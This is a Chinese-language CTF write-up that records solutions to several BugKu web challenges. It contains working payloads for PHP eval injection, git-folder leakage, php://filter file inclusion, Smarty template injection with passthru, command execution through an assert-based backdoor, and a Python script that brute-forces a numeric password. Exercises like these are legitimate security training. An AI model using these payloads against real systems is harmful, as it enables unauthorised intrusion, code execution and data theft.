BugKu Web 刷题记录3
参考:
PHP程序执行
BugKu-Web-wp1
BugKu-Web-wp2
BugKu-Web-wp3
game1
一局游戏结束后,发现抓到了一个可疑的数据包

猜测sign字段是base64加密的,但解码后发现是无用字符,又对score字段尝试base64加密,发现25的base64码是MjU=,故猜测sign字段本质上是不是'zM'+'base64_encode(score)'+'=='这样组成的,发送后发现确实可以得到flag

eval
方法1
先试试传入全局变量看看其中内容
http://114.67.175.224:13624/?hello=$GLOBALS
|

很好,被嘲讽了。eval会执行传入字符串,故构造payload让其执行命令
http://114.67.175.224:13624/?hello=);show_source('flag.php');var_dump(
|

方法2
也可以直接使用file
http://114.67.175.224:13624/?hello=file('flag.php')
|
source
扫描发现有git文件泄露,故下载git文件(linux下)
wget -r http://114.67.175.224:19331/.git
|
进入日志目录下
cd 114.67.175.224:19331/.git/logs
|
查看信息

使用git show命令查看文件,最终在40c6d51文件里找到flag

文件包含
方法1
尝试查看源码
http://114.67.175.224:10060/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
|
base64解码后获得源码和flag
<html>
<title>Bugku-web</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{ee54957897543831f6aa21d30f46913d}
?>
</html>
|
方法2
也可以直接构造该payload获得flag
http://114.67.175.224:10060/index.php?file=//flag
|
好像需要密码
直接5位纯数字爆破(密码是12468),exp如下
import requests
import os
import re
import base64
lens = 5
for password in range(0,100000):
password = str(password)
if(len(password)<lens):
diff = lens-len(password)
for i in range(diff):
password = '0' + password
test = requests.post('http://114.67.175.224:15735/',data={'pwd': password})
print('当前测试的密码为:')
print(password)
if 'flag' in test.text:
flag = re.findall("flag\{(.*)?\}",test.text)
print('[+]正确的密码为:',password)
print('[*]flag{'+flag[0]+'}')
break
|

No one knows regex better than me
打开网页即可获得源码,本地分析源码测试如下
<?php
error_reporting(0);
$zero = "\\ZmxhZw==";
$first="ag/\\|.php";
$second=$zero.$first;
if(preg_match_all("/Yeedo|wants|a|girl|friend|or|a|flag/i",$second)){
echo "[1]";
$key=$second;
if(preg_match("/\.\.|flag/",$key)){
die("Noooood hacker!");
}else{
echo "[2]";
$third=$first;
if(preg_match("/\\|\056\160\150\x70/i",$third)){
echo "[3]";
$end=substr($third,5);
echo base64_decode($zero).$end;
}
}
}
else{
echo "fail!!!";
}
?>
|
写脚本提交即可,exp如下:
import requests
import os
import re
import base64
url = "http://114.67.175.224:17373/"
data = {
'zero':"\\ZmxhZw==",
'first':"ag/\\|.php"
}
response = requests.post(url=url,data=data);
print(response.text)
|

shell
先查看提示,分析后如下
<?php
$poc = "a#s#s#e#r#t";
$poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']);
?>
|
发现传入s即可,故构造payload,先执行ls命令查看有哪些文件
http://114.67.175.224:11841/?s=system(%27ls%27)
|

查看该txt文件即可获得flag
http://114.67.175.224:11841/?s=system(%27cat%20flaga15808abee46a1d5.txt%27)
|

聪明的php
随意传参得到源码提示
<?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
highlight_file('index.php');
foreach ($_GET AS $key => $value)
{
print $key."\n";
if(preg_match("/flag|\/flag/i", $value)){
$smarty->display('./template.html');
}elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
$smarty->display('./template.html');
}else{
$smarty->display("eval:".$value);
}
}
}
?>
|
可以看到system等命令已经被禁用了,故使用passthru来执行命令
http://114.67.175.224:15783/index.php?a={passthru(%27ls%20-al%20/%27)}
|
